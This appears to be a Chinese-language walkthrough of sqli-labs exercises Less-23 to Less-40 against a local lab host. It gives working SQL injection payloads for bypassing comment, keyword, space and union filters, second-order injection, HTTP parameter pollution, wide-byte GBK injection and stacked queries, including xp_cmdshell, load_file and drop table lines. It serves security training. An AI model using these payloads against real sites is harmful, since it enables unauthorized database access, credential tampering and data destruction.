
6 存在过滤的注入
6.1 注释符号过滤注入:Less-23
源码:
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
实例:

http://192.168.50.2:8888/Less-23/?id=%27%20union%20select%201,@@datadir,%273
http://192.168.50.2:8888/Less-23/?id=' or extractvalue(1,concat(0x7e,database())) or '1'='1
6.2 二次排序注入:Less-24
二次排序注入也称为存储型注入,先将可能导致sql 注入的字符先存入到数据库中,当再次查询调用这个恶意构造的字符时,就可以出发sql 注入。
原理:
先注册一个 admin’#的账号,再登录该帐号后进行修改密码,而此时修改的就是 admin 的密码。
Sql 语句变为 UPDATE users SET passwd="New_Pass" WHERE username =' admin' # ' AND password=' ,也就是执行了 UPDATE users SET passwd="New_Pass" WHERE username ='admin'
初始数据库中的数据如下:
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 0 |
| 2 | Angelina | 0 |
| 3 | Dummy | 0 |
| 4 | secure | 0 |
| 5 | stupid | 0 |
| 6 | superman | 0 |
| 7 | batman | 0 |
| 8 | admin | 0 |
| 9 | admin1 | 0 |
| 10 | admin2 | 0 |
| 11 | admin3 | 0 |
| 12 | dhakkan | 0 |
| 14 | admin4 | 0 |
+----+----------+----------+
注册账户为:
admin’#,密码为:123123
查看创建账户
admin’#后,users表中的数据:mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 0 |
| 2 | Angelina | 0 |
| 3 | Dummy | 0 |
| 4 | secure | 0 |
| 5 | stupid | 0 |
| 6 | superman | 0 |
| 7 | batman | 0 |
| 8 | admin | 0 |
| 9 | admin1 | 0 |
| 10 | admin2 | 0 |
| 11 | admin3 | 0 |
| 12 | dhakkan | 0 |
| 14 | admin4 | 0 |
| 15 | admin'# | 123123 |
+----+----------+----------+
14 rows in set (0.00 sec)
修改账户
admin’#密码为123:
修改账户
admin’#密码后,users表中的数据:mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | 0 |
| 2 | Angelina | 0 |
| 3 | Dummy | 0 |
| 4 | secure | 0 |
| 5 | stupid | 0 |
| 6 | superman | 0 |
| 7 | batman | 0 |
| 8 | admin | 111 |
| 9 | admin1 | 0 |
| 10 | admin2 | 0 |
| 11 | admin3 | 0 |
| 12 | dhakkan | 0 |
| 14 | admin4 | 0 |
| 15 | admin'# | 123123 |
+----+----------+----------+
14 rows in set (0.00 sec)
6.3 过滤or、and注入:Less-25
// 使用oorr或anandd绕过过滤
http://192.168.50.2:8888/Less-25/?id=%27union%20select%201,2,group_concat(schema_name)%20from%20infoorrmation_schema.schemata%23
// Less-25a
http://192.168.50.2:8888/Less-25a/?id=-1%20union%20select%201,2,group_concat(schema_name)%20from%20infoorrmation_schema.schemata%23

6.4 过滤空格,or,and,/*,#,--,/等各种符号:Less-26
对于注释和结尾字符,我们此处只能利用构造一个 '来闭合后面到 ' ;
对于空格,有较多的方法:
- %09 TAB键(水平)
- %0a 新建一行
- %0c 新的一页
- %0d return 功能
- %0b TAB键(垂直)
- %a0 空格
'%0B||%0Bextractvalue(1,concat(0x7e,(select%0Bgroup_concat(schema_name)%0Bfrom%0Binfoorrmation_schema.schemata)))%0B||%0B'1'='1
http://192.168.50.2:8888/Less-26/?id=%27%0b||%0bextractvalue(1,concat(0x7e,(select%0bgroup_concat(schema_name)%0bfrom%0binfoorrmation_schema.schemata)))%0b||%0b%271%27=%271
// Less-26a
1%27)%a0anandd%a0if(LENGTH(database())=8,sleep(3),0)||(%27
http://192.168.50.2:8888/Less-26a/?id=1%27)%a0anandd%a0if(LENGTH(database())=8,sleep(3),0)||(%27

6.5 过滤union select注入:Less-27、Less-28
// 使用大小写绕过
http://192.168.50.2:8888/Less-27/?id=%27%a0unIon%a0SelEct%a01,user(),3||%271
// Less-27a
http://192.168.50.2:8888/Less-27a/?id=%22%a0unIon%a0SelEct%a01,user(),3||%221
// Less-28
http://192.168.50.2:8888/Less-28/?id=1%27)%a0or%a0(%27
http://192.168.50.2:8888/Less-28/?id=%27)%a0unIon%a0SelEct%a01,user(),3%a0or%a0(%27
// Less-28a
http://192.168.50.2:8888/Less-28a/?id=%27)%a0unIon%a0SelEct%a01,user(),3%a0||(%27

7 双层服务器架构注入
在我们实际应用中,也是有两层服务器的情况,这么做的原因是在 tomcat 服务器处做数据过滤和处理,功能类似为一个 WAF。而正因为解析参数的不同,我们此处可以利用该原理绕过 WAF 的检测。该用法就是 HPP(HTTP Parameter Pollution),HTTP 参数污染攻击的一个应用。HPP 可对服务器和客户端都能够造成一定的威胁。
7.1 服务器解析参数顺序
7.1.1 验证思考
http://192.168.50.2:8888/Less-29/?id=1&id=2
// 显示的是id=2的内容。

7.1.2 Web服务器解析参数的顺序
解析:因为apache(php)解析最后一个参数,即显示id=2 的内容。Tomcat(jsp)解析第一个参数,即显示 id=1 的内容。而最终返回数据时,是返回apache的数据,因此得到id=2的内容。
7.2 双层服务器环境测试实例:Less-29-31
http://192.168.50.2:8888/Less-29/?id=1&id=%27%20union%20select%201,@@basedir,3%23
http://192.168.50.2:8888/Less-30/?id=1&id=%22%20union%20select%201,@@basedir,3%23
http://192.168.50.2:8888/Less-31/?id=1&id=%22)%20union%20select%201,@@basedir,3%23

8 宽字节注入
8.1 宽字节注入原理
Mysql 在使用 GBK 编码的时候,会认为两个字符为一个汉字,例如%aa%5c 就是一个汉字(前一个 ascii 码大于 128 才能到汉字的范围)。过滤 '常利用的思路是将 '转换为 \'。因此在遇到此类注入时,要想办法将 '前面添加的 \除掉,一般有两种思路:
- 利用
%df吃掉\:原因是urlencode("'") = %5c%27,在%5c%27前面添加%df,形成%df%5c%27,而上面提到的 Mysql 在GBK 编码方式的时候会将两个字节当做一个汉字,此事%df%5c就是一个汉字運,%27则作为一个单独的符号在外面,同时也就达到了我们的目的。 - 为了避免宽字节注入,很多人使用
iconv函数(能够完成各种字符集间的转换text=iconv("UTF−8","GBK",text);),其实这样做是有很大风险的,仍旧可以造成宽字节注入:可以使用逆向思维,已知gbk的汉字錦的utf-8编码是0xe98ca6,gbk编码是0xe55c,因此当传入的值是錦','通过addslashes转义为'(%5c%27),錦通过icov转换为%e5%5c,最终变为了%e5%5c%5c%27,``%5c%5c正好把反斜杠转义,使单引号逃逸,造成注入。可在POST请求中利用。
8.2 宽字节注入实例
源码:
function check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
addslashes()函数返回在预定义字符之前添加反斜杠的字符串。- 预定义字符是:
'(单引号)、"(双引号)、\(反斜杠)
- 预定义字符是:
注:使用
addslashes(),我们需要将mysql_query设置为binary的方式,才能防御此漏洞。Mysql_query(“SET character_set_connection=gbk,character_set_result=gbk,character_set_client=binary”,$conn);
8.2.1 GET中宽字节注入:Less-32、Less-33
http://192.168.50.2:8888/Less-32/?id=%df%27%20union%20select%201,@@basedir,3%23
http://192.168.50.2:8888/Less-33/?id=%E9%8C%A6%27%20union%20select%201,@@basedir,3%23
8.2.2 POST中宽字节注入:Less-34
Username : 錦' or 1=1#
Password :
POST /Less-34/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-34/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
DNT: 1
Pragma: no-cache
Cache-Control: no-cache
uname=%E9%8C%A6%27+or+1%3D1%23&passwd=&submit=Submit

8.2.3 Sql语句中没有'时:Less-35
// 源码:
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
http://192.168.50.2:8888/Less-35/?id=-1%20union%20select%201,user(),3%23
8.2.4 Sql语句中有'时::Less-36
// 源码:
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
http://192.168.50.2:8888/Less-36/?id=%df%27%20union%20select%201,user(),3%23
8.2.5 mysql_real_escape_string()函数绕过:Less-37
mysql_real_escape_string()与addslashes()函数原理一致。
Username : 錦' or 1=1#
Password :
POST /Less-37/ HTTP/1.1
Host: 192.168.50.2:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://192.168.50.2:8888
Connection: close
Referer: http://192.168.50.2:8888/Less-37/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
DNT: 1
Pragma: no-cache
Cache-Control: no-cache
uname=%E9%8C%A6%27+or+1%3D1%23&passwd=&submit=Submit
9 堆叠注入
Stacked injections(堆叠注入):多条 SQL 语句一起执行。SQL 中,分号(;)是用来表示一条 SQL语句的结束。
- 堆叠注入的局限性:因为代码通常只返回一个查询结果,堆叠注入第二个语句产生错误或者结果只能被忽略。
9.1 不同数据库实例介绍
9.1.1 Mysql 数据库
// 创建一个表
select * from users where id=1;create table test like users;
// 删除 test 表
select * from users where id=1;drop table test;
// 查询数据
select * from users where id=1;select 1,2,3;
// 加载文件
select * from users where id=1;select load_file('/usr/test.php');
// 修改数据
select * from users where id=1;insert into users(id,username,password) values('6','test01','test01');
9.1.2 Sql server 数据库
// 增加数据表
select * from test;create table sc3(ss CHAR(8));
// 删除数据表
select * from test;drop table sc3;
// 查询数据
select 1,2,3;select * from test;
// 修改数据
select * from test;update test set name='test' where id=3;
// 命令执行
select * from test where id=1;exec master..xp_cmdshell 'ipconfig'
9.1.3 Postgresql 数据库
// 增加数据表
select * from test1;create table test(id DATE);
// 删除数据表
select * from test;delete from test;
// 查询数据
select 1,2,3;select * from test;
// 修改数据
select * from test;update test set name='modify' where name='user01';
9.1.4 Oracle 数据库
oracle 不能使用堆叠注入,可以从图中看到,当有两条语句在同一行时,直接报错。
9.2 堆叠注入实例:Less-38-41、50-52
http://192.168.50.2:8888/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2715%27,%27admin15%27,%27hello%27)%23
mysql> select * from users where id=15;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 15 | admin15 | hello |
+----+----------+----------+
1 row in set (0.00 sec)
http://192.168.50.2:8888/Less-39/?id=1; insert%20into%20users(id,username,password)%20values%20(%2716%27,%27admin16%27,%27hello%27)%23
mysql> select * from users where id=16;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 16 | admin16 | hello |
+----+----------+----------+
1 row in set (0.00 sec)
http://192.168.50.2:8888/Less-40/?id=1%27);insert%20into%20users(id,username,password)%20values%20(%2717%27,%27admin17%27,%27hello%27)%23
mysql> select * from users where id=17;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 17 | admin17 | hello |
+----+----------+----------+
1 row in set (0.00 sec)
